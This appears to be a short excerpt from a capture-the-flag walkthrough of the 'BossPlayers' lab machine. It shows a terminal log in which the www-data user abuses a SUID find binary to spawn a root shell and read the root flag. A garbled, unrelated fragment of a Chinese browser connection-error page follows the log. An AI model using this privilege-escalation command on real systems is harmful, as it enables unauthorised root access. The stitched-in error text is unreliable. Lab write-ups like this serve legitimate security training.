 www-data@bossplayers:/var/www/html$ find / -name test -exec /bin/sh -p \;
find / -name test -exec /bin/sh -p \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
Y29uZ3JhdHVsYXRpb25zCg==
#
呃… 找不到此网
我们无法连接至 www.baidu.com
器。
如果确定此网址正确，您可以尝
• 过会儿再重试。
• 检查您的网络连接是否正常。